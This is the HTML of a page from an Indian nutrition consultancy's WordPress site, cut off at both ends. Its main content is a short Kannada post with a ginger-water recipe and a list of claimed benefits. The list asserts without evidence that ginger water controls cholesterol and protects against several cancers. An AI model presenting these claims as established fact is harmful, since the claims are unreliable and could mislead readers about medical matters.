					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			tml, body, div, table {
line-height: 1.50em!important;
}

.ltx-topbar-block .ltx-block-icon.ltx-icon-h-right .header {
font-size: 13px!important;
}

nav.navbar #navbar.navbar-mobile .toggle-wrap .logo img {
    max-height: 80px!important;
    width: auto;
	min-width: 250px!important;
	background-color: #f3f5ed!important;
}
}
nav.navbar #navbar.navbar-mobile {
background-color: #f3f5ed!important;
}

nav.navbar #navbar.navbar-mobile .toggle-wrap {
background-color: #f3f5ed!important;
}

nav.navbar #navbar.navbar-mobile .toggle-wrap .navbar-toggle .close {
	color:black!important}

.vc_btn3.vc_btn3-color-success, .vc_btn3.vc_btn3-color-success.vc_btn3-style-flat {
    color: #fff;
    background-color: #70a21a!important}

.heading.header-subheader .subheader {
	font-family: sans-serif!important;}

div.svc_post_grid_666 article section p a.svc_title {
    font-size: 14px!important;
}

.svc_post_grid_list {
    min-height: 300px !important;
}

@media (max-width: 991px)
.margin-default {
    padding-top: 20px!important;
    padding-bottom: 20px!important;
}

.njt-google-places-reviews-wap .njt-fr-starslist-wrapper .njt-fr-starslist-background .njt-fr-star {
    background-image: url("https://alamirapnutrition.com/wp-content/plugins/ninja-google-review/assets/frontend/img/rate-star-button-gray1.svg");
 }

.egpr-review-template6 .egpr-rateus-button-wrap a {
    color: #252525!important;
}

.margin-default {
    padding-top: 20px!important;
    padding-bottom: 20px!important;
}

.ltx-cats a {
    display: none!important;
}


div.blog article .ltx-header>* {
    background-color: #5a9129!important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-12217 single-format-standard full-width singular paceloader-enabled wpb-js-composer js-comp-ver-7.0 vc_responsive">
<div id="ltx-preloader" data-loader="Loading..."></div><div class="ltx-content-wrapper  white">
	<div class="header-wrapper header-h1  hasBreadcrumbs wrapper-navbar-layout-white ltx-pageheader-narrow">
	<div class="ltx-topbar-block ltx-topbar-before-white"><div class="container"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1618149339276"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="https://wa.me/+917760711199" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11946" src="https://alamirapnutrition.com/wp-content/uploads/whatsapp.png" alt="" width="30" height="30" srcset="https://alamirapnutrition.com/wp-content/uploads/whatsapp.png 50w, https://alamirapnutrition.com/wp-content/uploads/whatsapp-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/whatsapp-48x48.png 48w" sizes="(max-width: 30px) 100vw, 30px" /></a><a href="https://wa.me/+917760711199" target="_blank" rel="noopener">+917760711199 </a> <a href="/book-appointment" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11947" src="https://alamirapnutrition.com/wp-content/uploads/calendar.png" alt="" width="30" height="30" srcset="https://alamirapnutrition.com/wp-content/uploads/calendar.png 50w, https://alamirapnutrition.com/wp-content/uploads/calendar-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/calendar-48x48.png 48w" sizes="(max-width: 30px) 100vw, 30px" /></a>  <a href="/book-appointment">Book Online Appointment </a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 text-align-right-lg"><div class="vc_column-inner vc_custom_1618150902551"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 0px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 0px;"></div>	<div class="visible-md" style="height: 0px;"></div>	<div class="visible-sm " style="height: 0px;"></div>	<div class="visible-ms" style="height: 10px;"></div>	<div class="visible-xs" style="height: 10px;"></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="https://www.facebook.com/parimalajaggesh" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11944" src="https://alamirapnutrition.com/wp-content/uploads/facebook.png" alt="" width="30" height="30" srcset="https://alamirapnutrition.com/wp-content/uploads/facebook.png 50w, https://alamirapnutrition.com/wp-content/uploads/facebook-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/facebook-48x48.png 48w" sizes="(max-width: 30px) 100vw, 30px" /></a><a href="https://www.instagram.com/parimala_jaggesh" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11941" src="https://alamirapnutrition.com/wp-content/uploads/instagram.png" alt="" width="30" height="30" srcset="https://alamirapnutrition.com/wp-content/uploads/instagram.png 50w, https://alamirapnutrition.com/wp-content/uploads/instagram-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/instagram-48x48.png 48w" sizes="(max-width: 30px) 100vw, 30px" /></a><a href="https://www.twitter.com/27parims" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11942" src="https://alamirapnutrition.com/wp-content/uploads/twitter.png" alt="" width="30" height="30" srcset="https://alamirapnutrition.com/wp-content/uploads/twitter.png 50w, https://alamirapnutrition.com/wp-content/uploads/twitter-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/twitter-48x48.png 48w" sizes="(max-width: 30px) 100vw, 30px" /></a><a href="/contact-us"> Let&#8217;s Connect </a><a href="https://www.youtube.com/c/ParimalaJaggesh" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11943" src="https://alamirapnutrition.com/wp-content/uploads/youtube.png" alt="" width="30" height="30" srcset="https://alamirapnutrition.com/wp-content/uploads/youtube.png 50w, https://alamirapnutrition.com/wp-content/uploads/youtube-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/youtube-48x48.png 48w" sizes="(max-width: 30px) 100vw, 30px" /></a><a href="https://www.linkedin.com/in/parimalajaggesh" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11945" src="https://alamirapnutrition.com/wp-content/uploads/linkedin.png" alt="" width="30" height="30" srcset="https://alamirapnutrition.com/wp-content/uploads/linkedin.png 50w, https://alamirapnutrition.com/wp-content/uploads/linkedin-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/linkedin-48x48.png 48w" sizes="(max-width: 30px) 100vw, 30px" /></a><a href="https://wa.me/+917760711199" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11946" src="https://alamirapnutrition.com/wp-content/uploads/whatsapp.png" alt="" width="30" height="30" srcset="https://alamirapnutrition.com/wp-content/uploads/whatsapp.png 50w, https://alamirapnutrition.com/wp-content/uploads/whatsapp-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/whatsapp-48x48.png 48w" sizes="(max-width: 30px) 100vw, 30px" /></a></p>

		</div>
	</div>
</div></div></div></div>
</section></div></div><div id="nav-wrapper" class="navbar-layout-white">
	<nav class="navbar" data-spy="" data-offset-top="0">
		<div class="container">
							
			<div class="navbar-logo ">	
				<a class="logo" href="https://alamirapnutrition.com/"><img src="//alamirapnutrition.com/wp-content/uploads/alamirap-nutrition.png" alt="AlaMirap Nutrition" srcset="//alamirapnutrition.com/wp-content/uploads/alamirap-nutrition.png 1x,//alamirapnutrition.com/wp-content/uploads/alamirap-nutrition.png 2x"></a>			</div>	
								
			<div id="navbar" class="navbar-collapse collapse" data-mobile-screen-width="1200">
				<div class="toggle-wrap">
					<a class="logo" href="https://alamirapnutrition.com/"><img src="//alamirapnutrition.com/wp-content/uploads/alamirap-nutrition.png" alt="AlaMirap Nutrition" srcset="//alamirapnutrition.com/wp-content/uploads/alamirap-nutrition.png 1x,//alamirapnutrition.com/wp-content/uploads/alamirap-nutrition.png 2x"></a>						
					<button type="button" class="navbar-toggle collapsed">
						<span class="close">&times;</span>
					</button>							
					<div class="clearfix"></div>
				</div>
				<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-11485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11485"><a href="https://alamirapnutrition.com/" ><span>Home</span></a></li>
<li id="menu-item-11772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11772"><a href="#" ><span>About</span></a>
<ul class="sub-menu">
	<li id="menu-item-11486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11486"><a href="https://alamirapnutrition.com/about-us/" ><span>About Us</span></a></li>
	<li id="menu-item-11773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11773"><a href="https://alamirapnutrition.com/reviews-testimonials/" ><span>Reviews &#038; Testimonials</span></a></li>
</ul>
</li>
<li id="menu-item-11783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11783"><a href="/our-packages/" ><span>Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11529"><a href="https://alamirapnutrition.com/our-packages/" ><span>Our Packages</span></a></li>
	<li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11890"><a href="https://alamirapnutrition.com/category/our-packages-services/dietary-packages-for-individuals/" ><span>Dietary Packages for Individuals</span></a></li>
	<li id="menu-item-11891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11891"><a href="https://alamirapnutrition.com/category/our-packages-services/health-and-wellness-packages/" ><span>Health and Wellness Packages</span></a></li>
	<li id="menu-item-12014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12014"><a href="https://alamirapnutrition.com/category/our-packages-services/exclusive-group-transformation-shapeup-with-parimala/" ><span>Exclusive Group Transformation – ShapeUp with Parimala</span></a></li>
	<li id="menu-item-12280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12280"><a href="https://alamirapnutrition.com/direct-consultation-with-dr-parimala-jaggesh/" ><span>Direct Consultation with Dr. Parimala Jaggesh</span></a></li>
</ul>
</li>
<li id="menu-item-7844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7844"><a href="https://alamirapnutrition.com/blog/" ><span>Blog</span></a></li>
<li id="menu-item-11487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11487"><a href="https://alamirapnutrition.com/contact-us/" ><span>Contact Us</span></a></li>
<li id="menu-item-10317" class="ltx-menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="/book-appointment/" ><span>Book Online Appointment</span></a></li>
</ul>				<div class="mobile-controls">
				</div>				
			</div>
			<div class="navbar-controls">	
				<button type="button" class="navbar-toggle collapsed">
					<span class="icon-bar top-bar"></span>
					<span class="icon-bar middle-bar"></span>
					<span class="icon-bar bottom-bar"></span>
				</button>			
			</div>	
		</div>
	</nav>
</div>
	</div>		<div class="container main-wrapper"></div><header class="page-header ltx-header-narrow-wrapper"><div class="container"><div class="ltx-narrow-header"><span class="ltx-cats"><a href="https://alamirapnutrition.com/category/nutrition-tips-in-kannada/">Nutrition Tips in Kannada</a></span><h1 class="header ltx-check-scroll ltx-glitch" data-text="ಆರೋಗ್ಯವರ್ಧಕ ಶುಂಠಿ ನೀರು">ಆರೋಗ್ಯವರ್ಧಕ ಶುಂಠಿ ನೀರು</h1><div class="ltx-post-headline"><a href="https://alamirapnutrition.com/%e0%b2%86%e0%b2%b0%e0%b3%8b%e0%b2%97%e0%b3%8d%e0%b2%af%e0%b2%b5%e0%b2%b0%e0%b3%8d%e0%b2%a7%e0%b2%95-%e0%b2%b6%e0%b3%81%e0%b2%82%e0%b2%a0%e0%b2%bf-%e0%b2%a8%e0%b3%80%e0%b2%b0%e0%b3%81/" class="ltx-date"><span>June 18, 2021</span></a></div></div></div></header><div class="container main-wrapper"><div class="inner-page margin-post">
    <div class="row ">  
        <div class="col-xl-8 col-lg-8 col-md-12 col-xs-12">
            <section class="blog-post">
				<article id="post-12217" class="post-12217 post type-post status-publish format-standard hentry category-nutrition-tips-in-kannada">
	<div class="entry-content clearfix" id="entry-div">
	    <div class="ltx-description">
        <div class="text text-page">
			<p>ಸಾವಿರಾರು ವರ್ಷಗಳಿಂದಲೂ ಶುಂಠಿ ನಮ್ಮ ಆಹಾರ ಸಂಸ್ಕೃತಿ ಮತ್ತು ಔಷಧ ಸಂಸ್ಕೃತಿ ಎರಡರಲ್ಲೂ ಮಹತ್ವದ ಸ್ಥಾನ ಗಳಿಸಿಕೊಂಡಿದೆ. ಭಾರತ ಸೇರಿದಂತೆ ಏಷ್ಯಾದ ರಾಷ್ಟ್ರಗಳಲ್ಲಿ ಇದರ ಬಳಕೆ ಹೆಚ್ಚು. ಶೀತವಾಗಲಿ, ಅಜೀರ್ಣವಾಗಲಿ, ತಲೆನೋವಾಗಲಿ ಮನೆಮದ್ದುಗಳ ಪೈಕಿ ತಕ್ಷಣ ನೆನಪಿಗೆ ಬರುವುದು ಶುಂಠಿ. ಶುಂಠಿ ನೀರನ್ನು ಕೊಬ್ಬು ಕರಗಿಸಲೂ ಬಳಸಬಹುದು. ಅರ್ಧಕಪ್ ಶುಂಠಿ ನೀರು ಕುಡಿದರೆ ಸಣ್ಣಪುಟ್ಟ ತೊಂದರೆಗಳೆಲ್ಲಾ ಮಾಯ. ಹೀಗಾಗಿಯೇ ನಮ್ಮ ಹಿತ್ತಲುಗಳಲ್ಲಿ ಶುಂಠಿಗಿಡಕ್ಕೆ ಕಾಯಂ ಸ್ಥಾನ.</p>
<p><strong><u>ಶುಂಠಿ</u></strong> <strong><u>ನೀರನ್ನು</u></strong> <strong><u>ತಯಾರಿಸುವ</u></strong> <strong><u>ವಿಧಾನ:</u></strong></p>
<p>ಒಂದು ಪಾತ್ರೆಯಲ್ಲಿ ಸುಮಾರು ಒಂದು ಲೀಟರ್ ನೀರನ್ನು ಹಾಕಿ ಇದರಲ್ಲಿ ಸುಮಾರು ನೂರು ಗ್ರಾಂ ನಷ್ಟು ಶುಂಠಿಯನ್ನು ಸಣ್ಣ ಸಣ್ಣ ಹೋಳುಗಳಾಗಿ ಕತ್ತರಿಸಿ ನೀರಿಗೆ ಹಾಕಿ ನೀರನ್ನು ಕುದಿಯಲು ಬಿಡಿ. ಚೆನ್ನಾಗಿ ಕುದ್ದ ಬಳಿಕ ನೀರಿಗೆ ಸ್ವಲ್ಪ ನಿಂಬೆರಸ ಸೇರಿಸಿ ಕುಡಿಯಿರಿ. ಪ್ರತಿ ದಿನ ಬೆಳಗ್ಗೆ ಎದ್ದೊಡನೆ ಹಾಗೂ ರಾತ್ರಿ ಊಟಕ್ಕೂ ಮುನ್ನ ಶುಂಠಿ ನೀರನ್ನು ಕುಡಿಯುವುದರಿಂದ ಎಷ್ಟೆಲ್ಲ ಪ್ರಯೋಜನಗಳಿವೆ ಗೊತ್ತಾ?</p>
<p><strong><u>ಶುಂಠಿ</u></strong> <strong><u>ನೀರಿನ</u></strong> <strong><u>ಆರೋಗ್ಯಕರ</u></strong> <strong><u>ಪ್ರಯೋಜನಗಳು</u></strong><strong><u>:</u></strong></p>
<ul>
<li>ಶುಂಠಿಯ ನೀರು ದೇಹದ ಕೊಲೆಸ್ಟ್ರಾಲ್ ಗಳ ಮಟ್ಟವನ್ನು ನಿಯಂತ್ರಿಸುತ್ತುದೆ.</li>
<li>ಜೀರ್ಣಕ್ರಿಯೆಗೆ ಸಹಾಯ ಮಾಡುತ್ತದೆ.</li>
<li>ತೂಕ ಇಳಿಕೆಯಲ್ಲಿ ಸಹಾಯ ಮಾಡುತ್ತದೆ.</li>
<li>ಶುಂಠಿಯ ನೀರು ಒಂದು ಅತ್ಯುತ್ತಮ ಆಂಟಿ ಆಕ್ಸಿಡೆಂಟ್ ಆಗಿದೆ.</li>
<li>ಶುಂಠಿಯ ನೀರು ಹಲವಾರು ಕ್ಯಾನ್ಸರ್ ಗಳಿಂದ ರಕ್ಷಿಸುತ್ತದೆ.</li>
</ul>
			<div class="clear"></div>
        </div>
    </div>	    
    <div class="clearfix"></div>
        <div class="blog-info-post-bottom">
		<div class="tags-line"><div class="tags-line-left"></div><div class="tags-line-right"><span class="ltx-sharing-header"><span class="fa fa-share-alt"></span> <span class="header">Share</span></span><ul class="ltx-sharing"><li><a href="https://www.facebook.com/sharer.php?u=https://alamirapnutrition.com/%e0%b2%86%e0%b2%b0%e0%b3%8b%e0%b2%97%e0%b3%8d%e0%b2%af%e0%b2%b5%e0%b2%b0%e0%b3%8d%e0%b2%a7%e0%b2%95-%e0%b2%b6%e0%b3%81%e0%b2%82%e0%b2%a0%e0%b2%bf-%e0%b2%a8%e0%b3%80%e0%b2%b0%e0%b3%81/"><span class="ltx-social-color fa fa-facebook"></span></a></li><li><a href="https://twitter.com/intent/tweet?link=https://alamirapnutrition.com/%e0%b2%86%e0%b2%b0%e0%b3%8b%e0%b2%97%e0%b3%8d%e0%b2%af%e0%b2%b5%e0%b2%b0%e0%b3%8d%e0%b2%a7%e0%b2%95-%e0%b2%b6%e0%b3%81%e0%b2%82%e0%b2%a0%e0%b2%bf-%e0%b2%a8%e0%b3%80%e0%b2%b0%e0%b3%81/&#038;text=ಆರೋಗ್ಯವರ್ಧಕ%20ಶುಂಠಿ%20ನೀರು"><span class="ltx-social-color fa fa-twitter"></span></a></li><li><a href="https://plus.google.com/share?url=https://alamirapnutrition.com/%e0%b2%86%e0%b2%b0%e0%b3%8b%e0%b2%97%e0%b3%8d%e0%b2%af%e0%b2%b5%e0%b2%b0%e0%b3%8d%e0%b2%a7%e0%b2%95-%e0%b2%b6%e0%b3%81%e0%b2%82%e0%b2%a0%e0%b2%bf-%e0%b2%a8%e0%b3%80%e0%b2%b0%e0%b3%81/"><span class="ltx-social-color fa fa-google-plus"></span></a></li><li><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://alamirapnutrition.com/%e0%b2%86%e0%b2%b0%e0%b3%8b%e0%b2%97%e0%b3%8d%e0%b2%af%e0%b2%b5%e0%b2%b0%e0%b3%8d%e0%b2%a7%e0%b2%95-%e0%b2%b6%e0%b3%81%e0%b2%82%e0%b2%a0%e0%b2%bf-%e0%b2%a8%e0%b3%80%e0%b2%b0%e0%b3%81/"><span class="ltx-social-color fa fa-linkedin"></span></a></li></ul></div></div>	
    </div>	
	        </div>
</article>
                    
            </section>
        </div>
	    	<div class="col-xl-3 col-lg-4 col-md-12 col-sm-12 col-xs-12 div-sidebar" >
		<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
			<aside id="search-3" class="widget widget_search"><div class="search-form">
	<form role="search" method="get" class="wp-searchform" action="https://alamirapnutrition.com/" >
		<div class="input-div"><input type="text" name="s" value="" placeholder="Search"></div>
		<button id="searchsubmit" type="submit"><span class="search-icon fa fa-search"></span></button>
	</form>
</div>			
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="header-widget "><span class="widget-icon"></span>Blog Categories<span class="last widget-icon"></span></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alamirapnutrition.com/category/general/">General</a> (7)
</li>
	<li class="cat-item cat-item-373"><a href="https://alamirapnutrition.com/category/nutrition/">Nutrition</a> (28)
</li>
	<li class="cat-item cat-item-372"><a href="https://alamirapnutrition.com/category/our-packages-services/">Our Packages-Services</a> (15)
<ul class='children'>
	<li class="cat-item cat-item-302"><a href="https://alamirapnutrition.com/category/our-packages-services/dietary-packages-for-individuals/">Dietary Packages for Individuals</a> (11)
</li>
	<li class="cat-item cat-item-305"><a href="https://alamirapnutrition.com/category/our-packages-services/health-and-wellness-packages/">Health and Wellness Packages</a> (2)
</li>
	<li class="cat-item cat-item-371"><a href="https://alamirapnutrition.com/category/our-packages-services/exclusive-group-transformation-shapeup-with-parimala/">Exclusive Group Transformation – ShapeUp with Parimala</a> (1)
</li>
	<li class="cat-item cat-item-399"><a href="https://alamirapnutrition.com/category/our-packages-services/personal-consult-with-founder/">Personal Consult with Founder</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-405"><a href="https://alamirapnutrition.com/category/health-tips/">Health tips</a> (3)
</li>
	<li class="cat-item cat-item-414"><a href="https://alamirapnutrition.com/category/beauty-tips/">Beauty tips</a> (1)
</li>
	<li class="cat-item cat-item-416"><a href="https://alamirapnutrition.com/category/nutrition-tips-in-kannada/">Nutrition Tips in Kannada</a> (28)
</li>
	<li class="cat-item cat-item-476"><a href="https://alamirapnutrition.com/category/diabetes/">Diabetes</a> (1)
</li>
	<li class="cat-item cat-item-492"><a href="https://alamirapnutrition.com/category/news/">News</a> (5)
</li>
			</ul>

			</aside><aside id="ltx_blogposts-2" class="widget widget_ltx_blogposts"><h3 class="header-widget "><span class="widget-icon"></span>Recent Posts<span class="last widget-icon"></span></h3><div class="items"><div class="post"><a href="https://alamirapnutrition.com/home-food-nutrition-program-weight-loss-diabetes/" class="ltx-photo ltx-photo-left"><img width="110" height="110" src="https://alamirapnutrition.com/wp-content/uploads/Home-Food-Nutrition-Program-Alamirap-Nutrition-1-110x110.jpeg" class="attachment-fitmeal-tiny size-fitmeal-tiny wp-post-image" alt="Weightloss and Diabetes Management from Home Food" decoding="async" srcset="https://alamirapnutrition.com/wp-content/uploads/Home-Food-Nutrition-Program-Alamirap-Nutrition-1-110x110.jpeg 110w, https://alamirapnutrition.com/wp-content/uploads/Home-Food-Nutrition-Program-Alamirap-Nutrition-1-150x150.jpeg 150w, https://alamirapnutrition.com/wp-content/uploads/Home-Food-Nutrition-Program-Alamirap-Nutrition-1-50x50.jpeg 50w, https://alamirapnutrition.com/wp-content/uploads/Home-Food-Nutrition-Program-Alamirap-Nutrition-1-140x140.jpeg 140w, https://alamirapnutrition.com/wp-content/uploads/Home-Food-Nutrition-Program-Alamirap-Nutrition-1-275x275.jpeg 275w" sizes="(max-width: 110px) 100vw, 110px" /></a><div class="descr-right"><span class="ltx-cats"><a href="https://alamirapnutrition.com/category/general/">General</a></span><a href="https://alamirapnutrition.com/home-food-nutrition-program-weight-loss-diabetes/"><h6>️ Nutrition Upliftment in India — From Policy to Practical Lifestyle Change with Alamirap Nutrition -Home Food Nutrition Program</h6></a><div class="ltx-post-headline"><a href="https://alamirapnutrition.com/home-food-nutrition-program-weight-loss-diabetes/" class="ltx-date"><span>December 31, 2025</span></a></div></div></div><div class="post"><div class="descr-right"><span class="ltx-cats"><a href="https://alamirapnutrition.com/category/general/">General</a></span><a href="https://alamirapnutrition.com/reduce-refined-carbs-and-sugar-for-better-health-and-weight-management/"><h6>Reduce Refined Carbs and Sugar for Better Health and Weight Management</h6></a><div class="ltx-post-headline"><a href="https://alamirapnutrition.com/reduce-refined-carbs-and-sugar-for-better-health-and-weight-management/" class="ltx-date"><span>October 9, 2025</span></a></div></div></div><div class="post"><a href="https://alamirapnutrition.com/gut-health-jar/" class="ltx-photo ltx-photo-left"><img width="110" height="110" src="https://alamirapnutrition.com/wp-content/uploads/Gut-health-110x110.png" class="attachment-fitmeal-tiny size-fitmeal-tiny wp-post-image" alt="Gut Health Made Simple: The Little Jar That Boosts Your Wellness" decoding="async" srcset="https://alamirapnutrition.com/wp-content/uploads/Gut-health-110x110.png 110w, https://alamirapnutrition.com/wp-content/uploads/Gut-health-150x150.png 150w, https://alamirapnutrition.com/wp-content/uploads/Gut-health-50x50.png 50w, https://alamirapnutrition.com/wp-content/uploads/Gut-health-140x140.png 140w, https://alamirapnutrition.com/wp-content/uploads/Gut-health-275x275.png 275w" sizes="(max-width: 110px) 100vw, 110px" /></a><div class="descr-right"><span class="ltx-cats"><a href="https://alamirapnutrition.com/category/general/">General</a></span><a href="https://alamirapnutrition.com/gut-health-jar/"><h6>Transform Your Gut Health with a Simple Jar of Goodness</h6></a><div class="ltx-post-headline"><a href="https://alamirapnutrition.com/gut-health-jar/" class="ltx-date"><span>September 6, 2025</span></a></div></div></div></div><p class="btn-wrapper"><a href="/blog/" class="btn btn-second">View more</a></p></aside>		</div>
	</div>
    </div>
</div>
        </div>
    </div>
    <div class="ltx-footer-wrapper">
		<section id="ltx-widgets-footer" class="ltx-fw" >
			<div class="container">
				<div class="row row-center-x">
	                	                    						<div class="col-lg-3 col-md-4 col-sm-6 col-ms-12 hidden-xs hidden-ms hidden-sm  clearfix">    
							<div class="footer-widget-area">
								<div id="media_image-2" class="widget widget_media_image"><a href="/"><img width="150" height="150" src="https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-150x150.png" class="image wp-image-11647  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-150x150.png 150w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-300x300.png 300w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-360x360.png 360w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-100x100.png 100w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-48x48.png 48w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-96x96.png 96w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-50x50.png 50w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-140x140.png 140w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-110x110.png 110w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-275x275.png 275w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-270x270.png 270w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-192x192.png 192w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-180x180.png 180w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-32x32.png 32w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div id="text-14" class="widget widget_text">			<div class="textwidget"><p>The FIRST nutritional company in the world providing nutritional counselling based on your Blood Glucose Levels</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="ltx-social ltx-nav-second ltx-type-"><ul><li><a href="https://twitter.com/27parims" target="_blank"><span class="fa fa-twitter"></span></a></li><li><a href="https://www.facebook.com/parimala.jaggesh" target="_blank"><span class="fa fa-facebook-f"></span></a></li><li><a href="https://www.instagram.com/parimala_jaggesh/" target="_blank"><span class="fa fa-instagram"></span></a></li><li><a href="https://www.youtube.com/c/ParimalaJaggesh" target="_blank"><span class="fa fa-youtube"></span></a></li><li><a href="https://www.linkedin.com/in/parimalajaggesh" target="_blank"><span class="dashicons dashicons-linkedin"></span></a></li></ul></div>
</div>
		</div>							</div>
						</div>
							                	                    						<div class="col-lg-3 col-md-4 col-sm-6 col-ms-12 hidden-xs hidden-ms hidden-sm hidden-md clearfix">    
							<div class="footer-widget-area">
								<div id="ltx_navmenu-2" class="widget widget_ltx_navmenu"><h3 class="header-widget "><span class="widget-icon"></span>Explore<span class="last widget-icon"></span></h3><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11485"><a href="https://alamirapnutrition.com/" >Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11772"><a href="#" >About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11783"><a href="/our-packages/" >Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7844"><a href="https://alamirapnutrition.com/blog/" >Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11487"><a href="https://alamirapnutrition.com/contact-us/" >Contact Us</a></li>
<li class="ltx-menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="/book-appointment/" >Book Online Appointment</a></li>
</ul></div></div>							</div>
						</div>
							                	                    						<div class="col-lg-3 col-md-4 col-sm-6 col-ms-12 hidden-xs hidden-ms hidden-sm hidden-md clearfix">    
							<div class="footer-widget-area">
